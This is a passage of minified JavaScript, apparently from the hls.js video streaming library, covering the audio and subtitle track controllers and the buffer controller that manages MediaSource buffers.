for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var 